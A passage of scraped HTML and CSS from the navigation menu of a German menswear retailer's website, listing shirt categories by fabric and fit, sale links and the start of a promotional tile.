    @media only screen and (min-width: 768px) {
        .navigationLink-1400795672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1400795672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1400795672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-1400795672 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9694976296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9694976296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9694976296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9694976296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-9694976296 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8157832145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8157832145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8157832145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8157832145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-8157832145 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9615719522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9615719522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9615719522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9615719522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-9615719522 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5492708838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5492708838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5492708838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5492708838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-5492708838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5145308319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5145308319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5145308319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5145308319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-5145308319 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1557848550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1557848550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1557848550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1557848550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-1557848550 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7173884212 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7173884212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7173884212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7173884212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-7173884212 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8070133830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8070133830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8070133830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8070133830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-8070133830 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5312690000 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5312690000 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5312690000 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5312690000 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5312690000) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5312690000 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3188922445 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3188922445 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3188922445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3188922445 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3188922445 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8187796580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8187796580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8187796580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8187796580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-8187796580 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2288391059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2288391059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2288391059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2288391059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-2288391059 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7707603646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7707603646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7707603646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7707603646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-7707603646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6183484506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6183484506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6183484506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6183484506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6287007008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6287007008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6287007008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6287007008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-6287007008 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5709759521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5709759521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5709759521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5709759521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5709759521 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6795392360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6795392360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6795392360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6795392360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6795392360 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1650435075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1650435075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1650435075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1650435075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-1650435075 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-4140942217 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4140942217, .column2-4140942217 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4140942217 {
        box-shadow: none;
        
    }
    
    .column2-4140942217 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4140942217 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4140942217 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4140942217 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4140942217 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4140942217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4140942217 {
            box-shadow: none;
            
        }
        
        .column2-4140942217 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4140942217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4140942217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4140942217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4140942217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4140942217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4140942217 {
            box-shadow: none;
            
        }
        
        .column2-4140942217 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4140942217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4140942217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4140942217 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4140942217 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4140942217 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4140942217 {
            box-shadow: none;
            
        }
        
        .column2-4140942217 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4140942217 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4140942217 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4140942217 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4140942217 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4140942217 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4140942217 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8292105926 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8292105926, .column2-8292105926 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8292105926 {
        box-shadow: none;
        
    }
    
    .column2-8292105926 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8292105926 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8292105926 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8292105926 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8292105926 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8292105926 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8292105926 {
            box-shadow: none;
            
        }
        
        .column2-8292105926 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8292105926 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8292105926 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8292105926 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8292105926 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8292105926 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8292105926 {
            box-shadow: none;
            
        }
        
        .column2-8292105926 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8292105926 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8292105926 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8292105926 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8292105926 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8292105926 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8292105926 {
            box-shadow: none;
            
        }
        
        .column2-8292105926 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8292105926 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8292105926 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8292105926 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8292105926 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8292105926 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8292105926 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4619231631--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4619231631--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4619231631 .js-read-more,
    .promo-tile-4619231631 .js-read-less {
        font-size: null;
    }

    .promo-tile-4619231631--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4619231631:hover .promo-tile-4619231631-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4619231631 .promo-tile-4619231631-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4619231631-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4619231631 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4619231631--minititle {
        min-height: auto;
    }

    .promo-tile-4619231631--title {
        min-height: auto;
    }

    .promo-tile-4619231631--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4619231631--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4619231631--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4619231631--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4619231631--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4619231631-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4619231631--minititle {
            min-height: auto;
        }

        .promo-tile-4619231631--title {
            min-height: auto;
        }

        .promo-tile-4619231631--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle3 {
            min-height: auto;
